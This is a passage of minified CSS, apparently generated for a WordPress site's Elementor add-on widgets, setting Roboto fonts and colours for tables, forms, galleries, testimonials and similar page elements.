Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading , .elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:#54595f;}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:#6ec1e4;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-comparisontable{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wts-ab-image .eae-slider-icon{color:#54595f;}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:#54595f;}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-ab-image .eae-text-after{color:#6ec1e4;}.elementor-widget-wts-ab-image .eae-text-before{color:#6ec1e4;}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:#61ce70;}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:#6ec1e4;}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper{color:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-1-wrapper .eae-db-icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-dual-button .eae-button-2-wrapper .eae-db-icon-wrapper{color:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-2-wrapper .eae-db-icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator{font-family:"Roboto", Sans-serif;font-weight:400;color:#54595f;}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator svg{fill:#54595f;}.eae-wrap-{{ID}} .mfp-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.eae-wrap-{{ID}} .eae-modal-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-modal-popup .eae-popup-link{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wts-flipbox .front-icon-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-wts-flipbox .back-icon-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:#6ec1e4;}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-wts-flipbox .eae-fb-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-splittext .eae-st-split-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-splittext .eae-st-rest-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-separator-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:#6ec1e4;}.elementor-widget-wts-pricetable .wts-price-box-wrapper{background-color:#6ec1e4;}.elementor-widget-wts-pricetable .eae-pt-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-sub-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-subtext{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-feature-list li{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-button-wrapper{background-color:#6ec1e4;}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-postlist .eae-pl-title a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-postlist .eae-pl-content-box{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-postlist .eae-pl-readmore a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;background-color:#6ec1e4;}.elementor-widget-wts-shape-separator svg{fill:#6ec1e4;}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:"Roboto Slab", Sans-serif;font-weight:400;color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:#6ec1e4;}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-eae-filterableGallery .eae-filter-label.current{background-color:#6ec1e4;}.elementor-widget-wfe-pricing .epa_pricing_icon i{color:#54595f;}.elementor-widget-wfe-pricing .epa-priceTable1-header h3{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .epa-priceTable1-header span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .amount{background:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .amount .currency{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .price-value .month{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .pricing-content ul li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .read{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-pricing .ptsColBadgeContent span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-vubonhovereffects .wfe-interactive-vhover figure figcaption h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-vubonhovereffects .wfe-interactive-vhover figure p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-preloader div#status{color:#61ce70;}.elementor-widget-wfe-preloader div#preloader{background-color:#61ce70;}.wfe-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_testimonialslider .epa-testimonial .testimonial-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonialslider .epa-testimonial .post::before{border-color:#6ec1e4;}.elementor-widget-epa_testimonialslider .epa-testimonial .post{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonialslider .epa-testimonial p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .epa_animated_before_text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .epa-animated-repeater-field{color:#6ec1e4;}.elementor-widget-wfe-animatedtext .epa-animated-repeater-field, .elementor-widget-wfe-animatedtext .typed-cursor{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-animatedtext .typed-cursor{color:#6ec1e4;}.elementor-widget-wfe-animatedtext .epa-animated-after-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-post-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-bpost-item .epa-post-info li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postgrid .epa-post-content p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_postcarousel .epa-post-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postcarousel .epa-bpost-item .epa-post-info li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_postcarousel .epa-post-content p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-instragramfeed .epa-description-container .likes .epa-description-container .comments{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-instragramfeed .epa-description-container > p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-button .epa-button-unvrs span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .filters-button-group .button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .epa-fil-gallery-effects .caption h3{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-filtergalllery .epa-fil-gallery-effects .caption p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wfe-textseparator .epa-cf7-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa_testimonial .epa-testimonial .testimonial-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content .epa-clients-details .content .name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-4 .author-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial .post::before{border-color:#6ec1e4;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 span{color:#6ec1e4;}.elementor-widget-epa_testimonial .epa-testimonial .post{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .epa-upper-conent .epa-clients-details .content .designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content .epa-clients-details .content .designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-company-area span.author-designation{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .cpa-author5 .category{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-2 .bottom-conetent p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-3 .bottom-content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-4 .testimonial-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa_testimonial .epa-testimonial-5 .card-description{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wfe-countdown .epa-countdown-wrapper > ul > li span{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-countdown .epa-countdown-wrapper > ul > li label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-countdown #epa-countdown-content-wrapper h1{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wfe-videoplayer .ee-player__control--indicator{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-epa-timeline .epa-content-timeline-content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-timeline .epa-timeline-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-epa-timeline .epa-timeline-content .cd-date{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-epa-onepagenavigation #epa-opn-menu a._mPS2id-h{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-epa-scrollnotification #epa-scroll-notification p, #epa-scroll-notification h1, #epa-scroll-notification h2, #epa-scroll-notification h3, #epa-scroll-notification h4, #epa-scroll-notification h5, #epa-scroll-notification h6{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table th textarea, .elementor-widget-eael-advanced-data-table th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table td textarea, .elementor-widget-eael-advanced-data-table td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-search{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-pagination a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-validation-errors{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.eael-countdown-finish-text{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:#6ec1e4;}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:#6ec1e4;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:#6ec1e4;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-post-grid .eael-entry-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-grid .eael-entry-meta > div, .elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-timeline .eael-timeline-post-title h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-infobox .ha-infobox-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-infobox .ha-infobox-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-infobox .ha-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-card .ha-badge{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-card-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-card-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-card .ha-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-cf7 .wpcf7-form-control:not(.wpcf7-submit){font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-cf7 label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-cf7 .wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-icon-box .ha-icon-box-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-icon-box .ha-badge{font-weight:400;}.elementor-widget-ha-member .ha-member-name{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-member .ha-member-position{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-member .ha-member-bio{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-reviewer{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-position{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-review .ha-review-desc{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-image-compare .twentytwenty-before-label:before, .elementor-widget-ha-image-compare .twentytwenty-after-label:before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-justified-gallery .justified-gallery > .ha-justified-gallery-item > .caption{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-justified-gallery .ha-gallery-filter > li > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-image-grid .ha-gallery-filter > li > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-slider .ha-slick-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-slider .ha-slick-subtitle{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-carousel .ha-slick-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-carousel .ha-slick-subtitle{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-skills .ha-skill-info{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gradient-heading .ha-gradient-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-ha-wpform .wpforms-field input, .elementor-widget-ha-wpform .wpforms-field-textarea textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-container label.wpforms-field-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-sublabel{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-field-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-wpform .wpforms-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-ninjaform .textbox-wrap input[type=text], .elementor-widget-ha-ninjaform .email-wrap input, .elementor-widget-ha-ninjaform .textarea-wrap textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .textbox-wrap label, .elementor-widget-ha-ninjaform .email-wrap label, .elementor-widget-ha-ninjaform .textarea-wrap label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .nf-field-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .submit-container input{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input:not(.weforms_submit_btn), .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-label label, .elementor-widget-ha-weform .wpuf-form-sub-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-fields .wpuf-help{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-weform .section_break .wpuf-section-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-weform 